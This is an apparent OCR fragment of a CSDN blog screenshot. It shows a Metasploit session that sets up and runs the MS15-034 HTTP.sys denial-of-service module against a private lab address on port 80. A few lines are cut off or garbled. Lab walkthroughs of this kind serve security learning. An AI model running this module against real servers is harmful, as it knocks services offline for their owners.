 msf6 auxiliary(dos/http/ms15_034_ulonglongadd) > show options
Module options (auxiliary/dos/http/ms15_034_ulonglongadd):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.126.135 yes The target host(s), see https://github.com/rapid7/metasploit-
tasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / no URI to the site (e.g /site/) or a valid file resource (e.g /w
THREADS 1 yes The number of concurrent threads (max one per host)
VHOST no HTTP server virtual host
msf6 auxiliary(dos/http/ms15_034_ulonglongadd) > run
CSDN @Dao-道法自然